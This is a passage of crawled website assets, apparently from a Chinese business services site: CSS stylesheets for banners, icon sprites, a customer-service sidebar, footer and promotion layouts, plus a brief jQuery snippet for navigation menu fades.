    position: absolute;
    left: 50%;
    top: 190px;
    z-index: 99;
    margin-left: -270px;}
#banner .text{font-size: 15px;
    width: 700px;
    line-height: 30px;
    height: 188px;
    position: absolute;
    left: 50%;
    top: 330px;
    text-align: center;
    z-index: 99;
    color: #ddd;
    margin-left: -350;}
.xcx-intro{width:1200px;height:800px;text-align:center;margin:0 auto;font-size:14px;line-height:30px;background:url(../images/xcx02.jpg) center 330px no-repeat;}
#chat{display:none;width:291px;height:203px;position:fixed;right:0;bottom:0;z-index:99999;-webkit-filter: grayscale(30%);-moz-filter: grayscale(30%);-ms-filter: grayscale(30%);-o-filter: grayscale(30%);filter: grayscale(30%);filter: gray;}
#chat a.chat-people:link,#chat a.chat-people:visited{display:block;width:100%;height:100%;background:url(../images/bg_chat.png) 0 0 no-repeat;}
#chat a.close:link,#chat a.close:visited{display:block;width:20px;height:20px;background:#000;color:#fff;text-align:center;line-height:20px;position:absolute;right:10px;bottom:10px;z-index:99999999;border-radius:50%;}
#chat a.close:hover{background:#cc0000;transform: rotateZ(360deg);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
@media screen and (max-width: 1500px) { 
.container03#index4{min-height:580px;}
#banner video{min-width:125%;max-width:125%;width:125%;}
} 
@media screen and (min-width: 1800px) 
{ .container03 ul.list-xcx li img{width:50%;height:auto;min-width:200px;}
	.container03#index4{min-height:750px;};
	#banner video{top:-425px;}
} 
.s-fs26 {
    font-size: 26px;
}
.f-ib {
    display: inline-block;
}
.f-fr {
    float: right;
}
.f2-lnk {
    padding: 4px 14px;
    text-align: center;
    border-radius: 2px;
    border: 1px solid #3986ff;
    background-color: #3986ff;
    color: #fff;
    transition: all .2s linear;
}
.clear {
    clear: both;
    margin-top: 10px;
}
.clear {
    line-height: 180%;
}
.clear:before, .clear:after {
    display: table;
    line-height: 0;
    content: "";
	clear: both;
}
i {
    display: inline-block;
}
.f-fl {
    float: left;
}
.f2-bg {
	 
	height: 860px;
	color: #fff;
	overflow: hidden;
	background-size: cover;
	background-color: #4f576b
}
.f2-bg.bg_ds {
	background-image: url(../images/bg_ds.jpg)
}
.f2-bg.bg_cy {
	background-image: url(../images/bg_cy.jpg)
}
.f2-bg.bg_ls {
	background-image: url(../images/bg_ls.jpg)
}
.f2-bg.bg_xy {
	background-image: url(../images/bg_xy.jpg)
}
.f2-bg.bg_my {
	background-image: url(../images/bg_my.jpg)
}
.f2-bg.bg_jy {
	background-image: url(../images/bg_jy.jpg)
}
.f2-bg.bg_fc {
	background-image: url(../images/bg_fc.jpg)
}
.f2-bg.bg_hssy {
	background-image: url(../images/bg_hssy.jpg)
}
.f2-bg.bg_zx {
	background-image: url(../images/bg_zx.jpg)
}
.f2-bg.bg_qc {
	background-image: url(../images/bg_qc.jpg)
}
.f2-lul>li {
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	margin-bottom: 10px;
	cursor: pointer;
	font-size: 16px;
	transition: background .2s linear
}
.f2-lul>li:hover, .f2-lul>li.active {
	background-color: #0166ce;
	border-radius: 2px;
	font-weight: 700
}
.f2-l {
	padding-right: 30px;
	color: #fff;
	border-right: 4px solid #a9a9a9;
	border-color: rgba(255,255,255,.3)
}
.f2-r {
	padding-left: 56px;
	width: 950px;
	min-height: 430px
}
.f2-bd {
	font-size: 16px;
	line-height: 30px;
	margin-top: 17px;
	text-align: left;
}
.f2-rul {
	width: 100%;
	position: absolute;
	top: 160px;
	font-size: 0
}
.f2-rul>li {
	display: inline-block;
	width: 12.5%;
	text-align: center;
	font-size: 12px
}
.f2-item {
	position: relative;
	margin-top: 15px;
	display: none;
	transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	-o-transition: all .3s
}
.f2-item.active {
	display: block
}

.f2-sprite, .f2-bdgj, .f2-czjf, .f2-dc, .f2-ddfx, .f2-dmd, .f2-fx, .f2-fxtx, .f2-gxhyy, .f2-hdyx, .f2-hftx, .f2-hygl, .f2-hyyx, .f2-jck, .f2-jfsc, .f2-jkyl, .f2-jsgl, .f2-jxc, .f2-kfxt, .f2-khgl, .f2-kptcz, .f2-lbfx, .f2-lxhk, .f2-lxtg, .f2-mdgl, .f2-mdrc, .f2-nryy, .f2-ptkj, .f2-qdfx, .f2-scrm, .f2-shhfx, .f2-sjfx, .f2-sjtj, .f2-sjyx, .f2-sjyx1, .f2-sykd, .f2-syxt, .f2-wm, .f2-wzmb, .f2-xcx, .f2-xsgz, .f2-ydbg, .f2-yhmd, .f2-yxcj, .f2-yxgj, .f2-yxhd, .f2-yxtg, .f2-yyps, .f2-yyyd, .f2-znxt, .f2-zpzb, .f2-zqg, .f2-zqk, .f2-zxsc {
	background-image: url('../images/f2_icns.png');
	background-repeat: no-repeat;
	width: 70px;
	height: 70px
}
.f2-bdgj {
	background-position: 0 0
}
.f2-czjf {
	background-position: 0 -75px
}
.f2-dc {
	background-position: 0 -150px
}
.f2-ddfx {
	background-position: 0 -225px
}
.f2-dmd {
	background-position: 0 -300px
}
.f2-fx {
	background-position: 0 -375px
}
.f2-fxtx {
	background-position: 0 -450px
}
.f2-gxhyy {
	background-position: 0 -525px
}
.f2-hdyx {
	background-position: 0 -600px
}
.f2-hftx {
	background-position: 0 -675px
}
.f2-hygl {
	background-position: 0 -750px
}
.f2-hyyx {
	background-position: 0 -825px
}
.f2-jck {
	background-position: 0 -900px
}
.f2-jfsc {
	background-position: 0 -975px
}
.f2-jkyl {
	background-position: 0 -1050px
}
.f2-jsgl {
	background-position: 0 -1125px
}
.f2-jxc {
	background-position: 0 -1200px
}
.f2-kfxt {
	background-position: 0 -1275px
}
.f2-khgl {
	background-position: 0 -1350px
}
.f2-kptcz {
	background-position: 0 -1425px
}
.f2-lbfx {
	background-position: 0 -1500px
}
.f2-lxhk {
	background-position: 0 -1575px
}
.f2-lxtg {
	background-position: 0 -1650px
}
.f2-mdgl {
	background-position: 0 -1725px
}
.f2-mdrc {
	background-position: 0 -1800px
}
.f2-nryy {
	background-position: 0 -1875px
}
.f2-ptkj {
	background-position: 0 -1950px
}
.f2-qdfx {
	background-position: 0 -2025px
}
.f2-scrm {
	background-position: 0 -2100px
}
.f2-shhfx {
	background-position: 0 -2175px
}
.f2-sjfx {
	background-position: 0 -2250px
}
.f2-sjtj {
	background-position: 0 -2325px
}
.f2-sjyx {
	background-position: 0 -2400px
}
.f2-sjyx1 {
	background-position: 0 -2475px
}
.f2-sykd {
	background-position: 0 -2550px
}
.f2-syxt {
	background-position: 0 -2625px
}
.f2-wm {
	background-position: 0 -2700px
}
.f2-wzmb {
	background-position: 0 -2775px
}
.f2-xcx {
	background-position: 0 -2850px
}
.f2-xsgz {
	background-position: 0 -2925px
}
.f2-ydbg {
	background-position: 0 -3000px
}
.f2-yhmd {
	background-position: 0 -3075px
}
.f2-yxcj {
	background-position: 0 -3150px
}
.f2-yxgj {
	background-position: 0 -3225px
}
.f2-yxhd {
	background-position: 0 -3300px
}
.f2-yxtg {
	background-position: 0 -3375px
}
.f2-yyps {
	background-position: 0 -3450px
}
.f2-yyyd {
	background-position: 0 -3525px
}
.f2-znxt {
	background-position: 0 -3600px
}
.f2-zpzb {
	background-position: 0 -3675px
}
.f2-zqg {
	background-position: 0 -3750px
}
.f2-zqk {
	background-position: 0 -3825px
}
.f2-zxsc {
	background-position: 0 -3900px
}
.f2-rul1 { display:none;
	width: 100%;
	padding-top: 10px;
	border-top: 1px dashed rgba(255,255,255,.2);
	position: absolute;
	top: 310px
}
.f2-rul1>li {
	display: inline-block;
	margin-left: 72px;
	position: relative
}
.f2-rul1>li:first-child {
	margin-left: 0
}
.f2-rul1-qr {
	position: absolute;
	background-color: #fff;
	border-radius: 4px;
	bottom: 0;
	height: 0;
	left: 0;
	right: 0;
	text-align: center;
	overflow: hidden;
	opacity: 0;
	filter: Alpha(opacity=0);
	font-size: 12px;
	transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	-o-transition: all .3s
}
.f2-rul1-qr>img {
	width: 130px;
	margin: 12px 25px 9px
}
.xiaochengxun>li:hover .f2-rul1-qr {
	height: 390px;
	opacity: 1;
	filter: Alpha(opacity=100);
	color: #595961
}
.f2-rul1>li:hover .f2-rul1-qr {
	height: 180px;
	opacity: 1;
	filter: Alpha(opacity=100);
	color: #595961
}
.f2-lnk {
	padding: 4px 14px;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #3986ff;
	background-color: #3986ff;
	color: #fff;
	transition: all .2s linear
}
.f2-lnk:hover {
	border-color: #0968ff;
	background-color: #0968ff;
	color: #fff
} 
.g-box {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
}
.m-dl2 {
    padding-top: 100px;
    padding-bottom: 73px;
}
.m-dt-t1 {
    text-align: center;
    font-size: 30px;
}
.m-dt-t2, .m-dt-lnk {
    font-size: 18px;
    text-align: center;
}
.m-dt-t2 {
    margin-top: 15px;
}
.g-mb80 {
    margin-bottom: 80px;
}
.block {
    display: block;
}


/* jafootnav css */
.jafootnav { height: auto; background: #363d45; }

.jafootnav section { position: relative; width: 1400px; margin-right: auto; margin-left: auto; padding-top:40px;}

.jafootnav section .tit { padding-top: 60px; margin-bottom: 60px; font-size: 30px; font-weight: normal; color: #fff;    text-align: left; }

.jafootnav nav { margin-bottom: 60px; overflow: hidden; }

.jafootnav nav dl { float: left; width: 24%; min-width: 130px;      text-align: left;}

.jafootnav nav dl:last-child { margin-right: 0; }

.jafootnav nav dl dt { position: relative; padding-bottom: 30px;  font-size: 20px; color: #fff; }

.jafootnav nav dl dt b { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: #fff; }

.jafootnav nav dl dt b.b1 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: blue; }

.jafootnav nav dl dt b.b2 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: green; }

.jafootnav nav dl dt b.b3 { position: absolute; display: block; width: 39%; height: 3px; left: 0; bottom: -2px; background-color: #F90; }

.jafootnav nav dl dt .b1a {   color: #fff; }
.jafootnav nav dl dt .b2a {   color: #fff; }
.jafootnav nav dl dt .b3a {   color: #fff; }


.jafootnav nav dl dd { line-height: 30px;     margin: 0;}

.jafootnav nav dl dd a { font-size: 16px; color: #bbb; }

.jafootnav .copyrightnew { text-align: left; padding-bottom: 10px;}

.jafootnav .copyrightnew p { color: #bbb; line-height: 30px; }

.fweixin { position: absolute; width: 200px; height: auto; top: 160px; right: 30px; }

.fweixin p { color: #bbb; line-height: 24px; text-align: center; }

  
.float_left{ float:left;}
  
.fo_left{   float:left; overflow:hidden; padding-top:30px; }
.fo_right{ width:340px; float:right;}
.fo_left1{ width:300px; float:left;}
.fo_left2{ width:360px; float:left;}
.fo_leftw{ border-bottom:0px solid #46494d; padding-bottom:28px;}
.fo_img{ width:55px;}
.in_click{  padding-bottom:5px; color:#515357;}
.fo_list li{ float:left; margin-right:10px;}
.fo_p{ color:#fff;  padding-top:30px; padding-bottom:20px;}
.fo_p p{ line-height:35px;}
.fo_p img{ padding-right:10px;}
.fo_yq ul li{ float:left; padding:5px 15px 5px 0px;}
.fo_yq ul li a{ color:#6c6c6c;}
.fo_yq ul li a:hover{ text-decoration:underline;}
 
 
/* it 1300 */
@media screen and (max-width: 1300px) { /* jahnav css */
  .jahnav { padding-right: 30px; padding-left: 30px; }
  .jahnav .btnstel { right: 30px; }
  .jahnav nav { left: 250px; }
  .jahnav nav a { padding: 0 15px; }
  /* pslide css */
  .pslide section { width: auto; padding-right: 30px; padding-left: 30px; }
  /* hclient css */
  .hclient section { width: auto; padding-right: 30px; padding-left: 30px; }
  /* jafootnav css */
  .jafootnav section { width: auto; padding-right: 20px; padding-left: 20px; }
  .jafootnav .fweixin { right: 12px; } }
 
/*kefu*/
.kefu{width:50px; position:fixed; _position:absolute; right:0px; top:54%; z-index:200; transform: translateX(0) translateY(-50%);}
.kefu ul li{width:50px; height:50px; margin-top:1px; position:relative;}
.kefu ul li:hover,.kefu ul li:hover .div-item{background-color:#236ffb;}
.kefu .qq,.kefu .shouhou,.kefu .shouqi,.kefu .zhankai,.kefu .call,.kefu .close,.kefu .back,.kefu .share,.kefu .weixin,.kefu ul li .bdsharebuttonbox a{display:block; width:50px; height:50px; float:left; font-size:0; background-image:url(../images/kefu.png); background-repeat:no-repeat;}
.kefu .qq,.kefu .shouhou,.kefu .shouqi,.kefu .zhankai,.kefu .call,.kefu .close,.kefu .back,.kefu .share,.kefu .weixin{position:relative; z-index:10; background-color:#242424;    cursor: pointer;}
.kefu ul li:hover a{background-color:#236ffb;}
.kefu .weixin{background-image:url(../images/weixin.png); background-repeat:no-repeat; background-position:0px 0px;}
.kefu .qq{background-position:0px 0px;}
.kefu .shouhou{background-position:-50px 0px;}
.kefu .call{background-position:-100px 0px;}
.kefu .back{background-position:-150px 0px;}
.kefu .share{background-position:-200px 0px;    padding-top: 0;}
/*.kefu .close{background-color: #236ffb;}*/
.kefu .shouqi{background-position:-446px 0px;}
.kefu .zhankai{background-position:-489px 0px;}
.kefu ul li .div-item{width:200px; height:50px; background-color:#242424; position:absolute; right:-200px; top:0px; cursor:pointer; -webkit-transition: all .5s ease; transition: all .5s ease;}
.kefu ul li:hover .div-item{right:50px;}
.kefu ul li .div-ewm{width:158px; height:175px; padding-top:20px; background-color:#236ffb; position:absolute; right:50px; top:0px; display:none;}
.kefu ul li .div-ewm ul li{width:119px; float:left; text-align:center; margin-left:20px;}
.kefu ul li .div-ewm ul li img{width:100%; display:block;}
.kefu ul li .div-ewm ul li p{font-size:14px; color:#fff; margin-top:5px;}
.kefu ul li:hover .div-ewm{display:block;}
.kefu ul li .h2{display:block; line-height:50px; font-size:14px; color:#fff; padding:0px 25px;}
.kefu ul li .bdsharebuttonbox{width:100%; height:50px;}
.kefu ul li .bdsharebuttonbox a{padding:0px; margin:0px; width:50px; height:50px;}
.kefu ul li .bdsharebuttonbox a:hover{background-color:#565656;}
.kefu ul li .bdsharebuttonbox a.bds_tsina{background-position:-250px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_weixin{background-position:-300px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_tqq{background-position:-350px 0px;}
.kefu ul li .bdsharebuttonbox a.bds_more{background-position:-400px 0px;}

.xudd_content_t {
    height: 660px;
    background: url(../images/index_back_02.png) no-repeat 100% 100%;
    background-size: 100% center;
}
.content_t{
	text-align: center;
	padding-top:55px;
	letter-spacing: 3px;
}
.content_t p{
	color:#fff;
	font-size:28px;
	position: relative;
	text-align: center;
	margin-bottom:16px;
}
.content_t p span{
	position: relative;
	z-index:10;
}
.content_t>span{
	color:#888;
	letter-spacing: 1px;
}
.content_t img{
	position: absolute;
	top:-6px;
	margin-left:-20px;
}
.flex-justify .xianxia{
	color:#faba1f;
}
.first_li-img .flex-justify .xianxia{
	color:#2B90ED;
}
.first_li{
    background-color:#fff;
}
.flex-justify p{
	float:left;
	line-height: 23px;
	color:#999;
}
.first_li-img{
	width:110px;
	margin:0 auto;
	height:190px;
	box-sizing: border-box;
	text-align: center;
	transition: all 1s;
}
.first_li-img-T{
	width:110px;
	margin:0 auto;
	height:190px;
	box-sizing: border-box;
	text-align: center;
}
.first_li-img img:first-child{
	display:none;
}
.first_li-img-T img:last-child{
	display:none;
}
.first_li-img img:last-child{
	display:initial;
}

.lilili{
	width:110px;
	height:110px;
	margin:0 auto;
	padding-top:90px;
}

.first_li-img .lilili{
	border-bottom:1px solid #efefef;
	padding-top:54px;
	padding-bottom:35px;
	transition:all .5s;
}
.first_li-img  .flex-justify p{
	background:url(../images/juhao.png) no-repeat 99% 100%;
	height:170px;
}
.flex-justify{
	margin-top:35px;
}
.flex-justify p:first-child{
	margin-right:3px;
	line-height: 23px;
}
.content_tlists{
	width:1200px;
	margin:0 auto;
	margin-top:26px;
}
.content_tlists ul{
	overflow:hidden;
}
.content_tlists ul li{
	float:left;
	width:167px;
	height:430px;
	border-radius:2px;
}
.content_tlists ul li img{
	width:110px;
	height:110px;
}

.xudd_content_f{
	height:855px;
	
}
.content_f{
	text-align: center;
	letter-spacing: 2px;
	padding-top:60px;
}
.content_f p{
	margin-bottom:14px;
}
.content_f>span{
	color:#888888;
}
.flex-justify {
    display: flex;
    justify-content: center;
}
.flex-justify {
    margin-top: 35px;
}
.writing-mode-rl {
    writing-mode: vertical-rl;
    writing-mode: tb-rl;
    text-align: left;
}
.font-16 {
    font-size: 16px;
}
.font-21 {
    font-size: 21px;
}

.hot-article-title {
  /* height: 80px; */
  height: 68px;
  line-height: 68px;
  padding-top: 61px;
  font-size: 30px;
  color: rgba(48, 52, 69, 1);
  text-align: center;
  margin: 0;
}

.hot-article-small-title {
  height: 59px;
  /* line-height: 24px; */
  font-size: 18px;
  color: rgba(48, 52, 69, 1);
  text-align: center;
}

.hot-article-more {
  display: block;
  width: 120px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: #3091f2;
  border: 1px solid #3091f2;
  border-radius: 2px;
  text-align: center;
  margin: 0 auto;
}

.hot-article-more:hover {
  background: #3091f2;
  color: #fff;
}

.hot-article-list {
  /* padding-top: 30px; */
  /* padding-bottom: 72px; */
  width: 1142.6px;
  overflow: hidden;
  margin: 0 auto;
}

.hot-article-list-item {
  width: 358.2px;
  padding-bottom: 41px;
  margin-right: 22.6px;
  float: left;
}
.hot-article-list-item:hover img{transform: scale(1.15, 1.15);}
.hot-article-list-item .item-img {
  width: 100%;
  height: 238px;
  position: relative;
  overflow:hidden;
}
.hot-article-list-item .item-img img{
  width: 100%;
  height: 100%;
}
.hot-article-list-item .item-img .item-title{
  position: absolute;
  width: 318.2px;
  height: 40px;
  padding: 0 20px;
  background-color: rgba(0,0,0,0.4);
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  bottom: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.hot-article-list-item .item-intro{
  position: relative;
  padding-top: 13px;
  line-height: 24px;
  font-size: 14px;
  color: rgba(48, 52, 69, 1);
  height: 48px;
  overflow: hidden;
}
#rendian {
    position: absolute;
    width: 35px;
    height: 18px;
    background: url(../images/800.png?2018) no-repeat;
    z-index: 1;
    float: left;
	    top: -20px;
    left: 75px;
}
.wz {width:100%;height:73px;line-height:73px;border-bottom:1px solid #eeeeee;margin:0px auto;overflow:hidden}
.wz h2 {display:block;font-weight:normal;font-size:16px;width:1200px;text-align:left;margin:0px auto;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: http://www.hsmaike.com/data/template/default/css/base.css
body_size: 2408
content:
@charset "utf-8";

.index-mall-promotion .tab{text-align:center;height:90px}
.index-mall-promotion .tab ul li{display:inline-block;margin-right:5px;margin-left:5px}
.index-mall-promotion .tab ul li a{font-size:14px;display:inline-block;line-height:40px;text-align:center;height:40px;padding-right:15px;padding-left:15px;background-color:#FFF;
-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;}
.index-mall-promotion .tab ul li.on a{color:#FFF;background-color:#ff621b}
.index-mall-promotion .box .con-loop .hd ul{display:table;width:100%}
.index-mall-promotion .box .con-loop .hd ul>li{-o-transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-ms-transition:all .4s;transition:all .4s;vertical-align:middle;display:table-cell;height:387px;width:269px;background-color:#fff;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#e9e9e9;border-bottom-color:#e9e9e9;border-left-color:#e9e9e9;position:relative}
.index-mall-promotion .box .con-loop .hd ul>li .container{height:385px;width:100%;background-color:#FFF;-o-transition:all .4s;-moz-transition:all .4s;-webkit-transition:all .4s;-ms-transition:all .4s;transition:all .4s;overflow:hidden;position:absolute;left:0;top:0}
.index-mall-promotion .box .con-loop .hd ul>li.on .container{height:450px;position:absolute;left:-1px;top:-16px;-moz-box-shadow:0 0 15px #bbb;-webkit-box-shadow:0 0 15px #bbb;box-shadow:0 0 15px #bbb;right:-1px;z-index:100;width:100%}
.index-mall-promotion .box .con-loop .hd ul>li.on{width:330px;height:387px}
.index-mall-promotion .box .con-loop .hd ul li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head{height:166px;background-color:#222;padding-top:28px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head strong{color:#FFF;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head p{color:#FFFFFF}
.index-mall-promotion .box .con-loop .hd ul li .container .head{background-color:#f4f4f4;height:80px;text-align:center;position:relative;padding-top:98px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico{text-align:center;padding-top:25px;padding-bottom:10px;position:absolute;top:5px;width:100%;height:60px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico-big{height:202px;width:275px;position:absolute;left:50%;right:50%;-o-transition:all 1s;-moz-transition:all 1s;-webkit-transition:all 1s;-ms-transition:all 1s;transition:all 1s;text-align:center;margin-left:-537px;top:90px}
.index-mall-promotion .box .con-loop .hd ul li .container .head .ico-big img{height:202px;width:auto}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head .ico-big{margin-left:-137px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .head .ico{top:-200px}
.index-mall-promotion .box .con-loop .hd ul li .container .head strong{font-size:20px;color:#444}
.index-mall-promotion .box .con-loop .hd ul li .container .head p{font-size:14px;color:#888;padding-top:8px}
.index-mall-promotion .box .con-loop .hd ul li.on .container .text{padding-top:100px;height:70px;text-align: center;font-size:16px;}
#index2 .text p{color:#999;}
.index-mall-promotion .box .con-loop .hd ul li .container .text{-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s;height:60px;padding-top:20px;padding-right:20px;padding-bottom:30px;padding-left:20px;font-size:14px;}
.index-mall-promotion .box .con-loop .hd ul li .container .text a{font-size:14px;color:#444}
.index-mall-promotion .box .con-loop .hd ul li .container .text p{font-size:12px;line-height:20px;color:#888;padding-top:8px;margin: 0;}
.index-mall-promotion .box .con-loop .hd ul li .container .op{padding-right:20px;padding-bottom:20px;padding-left:20px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price{font-size:14px;line-height:18px;vertical-align:middle;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price p{display:inline-block}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op .price p{display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .op .price strong{color:#ff9a28}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op .price{display:inline-block}
.index-mall-promotion .box .con-loop .hd ul li .container .op a{display:inline-block;height:34px;width:94px;border:1px solid #e1e1e1;line-height:34px;text-align:center;margin-top:30px;margin-right:10px;vertical-align:middle}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op a{margin-top:2px;margin-left:10px;color:#FFF;background-color:#ffa33c;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .op a:last-child{color:#FFF;background-color:#ff621b;}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew{height:138px;width:228px;margin-right:auto;margin-left:auto;position:relative}
.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew{width:350px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l{height:138px;overflow:hidden;width:232px;margin-right:auto;margin-left:auto}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb{width:500px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb span{float:left;height:108px;width:108px!important;margin-right:12px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;margin-left:0;padding:0;background-image:url(/templates/taige/images/load.gif);background-repeat:no-repeat;background-position:center center;display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .l .bdb span img{height:108px;width:108px}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t{text-align:center;position:absolute;left:0;right:0;bottom:0}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t a{background-color:#f9f9f9;display:inline-block;height:6px;width:6px;margin-right:3px;margin-left:3px;border:1px solid #d6d6d6;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew .t a.on{background-color:#ffecd6;border-top-color:#ffae54;border-right-color:#ffae54;border-bottom-color:#ffae54;border-left-color:#ffae54}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-next,.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-prev{display:none}
.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew span.p-next,.index-mall-promotion .box .con-loop .hd ul li.on .container .mall-pronew span.p-prev{display:block}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-prev{position:absolute;left:3px;top:35px;right:0;display:none;background-image:url(/templates/taige/images/19.png);height:39px;width:20px;cursor:pointer;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .mall-pronew span.p-next{position:absolute;top:35px;right:3px;display:none;background-image:url(/templates/taige/images/19.png);height:39px;width:20px;background-repeat:no-repeat;background-position:right;cursor:pointer;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.index-mall-promotion .box .con-loop .hd ul li .container .contact {text-align: center;padding-top: 10px;}
.index-mall-promotion .box .con-loop .hd ul li .container .contact a {font-size: 14px;line-height: 38px;color: #ff621b;text-align: center;display: inline-block;height: 38px;width: 180px;border-radius:10px;margin-right: 15px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;-o-transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s;border: 1px solid #ff621b;}
.index-mall-promotion .box .con-loop .hd ul li .container .contact a:last-child {margin-right: auto;margin-left: 15px;color: #666666;border-top-color: #C6C6C6;border-right-color: #C6C6C6;border-bottom-color: #C6C6C6;border-left-color: #C6C6C6;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact {padding-left: 15px;padding-top: 0px;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact a {margin-right: 22px;width: 180px;color: #FFFFFF;background-color: #ff621b;}
.index-mall-promotion .box .con-loop .hd ul li.on .container .contact a:last-child {margin-left: 22px;color: #fff;background-color: #222;margin-top:-15px;border:1px solid #000;}

.fuwu,.women,.pyqgg,.xiaochengxun{width:1430;margin:0 auto;}
.fuwu{margin-bottom:20px;}
.women{margin-bottom:20px;}
.xiaochengxun{margin-bottom:20px;margin-top:20px;}
.fuwu li{float:left;    margin: 10px 10px;}
.fuwu li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.women li{float:left;    margin: 10px 12px;}
.women li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.pyqgg li{float:left;    margin: 10px 18px;}
.pyqgg li img:hover{filter:alpha(opacity=95);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}

.xiaochengxun li{float:left;    margin: 15px 18px;position: relative;}
.xiaochengxun li img:hover{filter:alpha(opacity=9);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}
.xiaochengxun li img{border-radius: 10px;}
.kehu{width:1430;margin:0 auto;}
.new-list{width:1480;margin:0 auto;}
.new-type{float:left;width:33.3%;padding-bottom:30px;}
.nlist{
	width: 408px;
    text-align: left;
    margin-left: 42px;
    margin-top: 42px;
}
.nlist li{
	height:30px;
	line-height:30px;
}
.nlist li span{
	float:right;
	font-size:14px;
}
.nlist li a{
	font-size:14px;
}
.links{
	text-align: left;
    border-top: 1px solid #bbb;
}
.links p{
	font-size:14px;color:#bbb;
}
.links a{
	font-size:14px;color:#bbb;padding:0 10px;
}

.classify-module dt {
    overflow: hidden;
}
.big-classify-wrap {
    float: left;
}
.big-classify-wrap {
    width: 80px;
}
.big-classify {
    margin-right: 0px;
	    margin-top: 50px;
}
.classify-list dl:after, .classify-list ol:after, .classify-list:after {
    content: "";
    display: table;
    clear: both;
}
.small-classify,.small-pic-classify {
    float: left;
}

    
.classify-list{
	display: block;
    font-weight: normal;
    font-size: 16px;
    width: 1200px;
    text-align: left;
    margin: 0px auto;
    overflow: hidden;
	padding: 10px 0;
}
.small-classify-wrap{
	margin-top: 37px;
}
 .small-classify .inner a{
	display: block;
	line-height: 45px;
    text-align: center;
	margin:0 30px;
	border:1px solid #3986ff;
	border-radius:50px;
	width:135px;
 }
.small-classify .inner a:hover{
	background:  #3986ff;
	color:#fff;
}
.small-classify-list .classify-cur .inner a {
    background:  #3986ff;
	color:#fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hsmaike.com/data/template/default/js/core.js
body_size: 436
content:
$(function() {
    $('.mainnav h2').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        });
        $(this).next().fadeIn()
    });
    $('#banner').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
    $('.container03').mouseover(function() {
        $(".mainnav li span").each(function() {
            $(this).fadeOut()
        })
    });
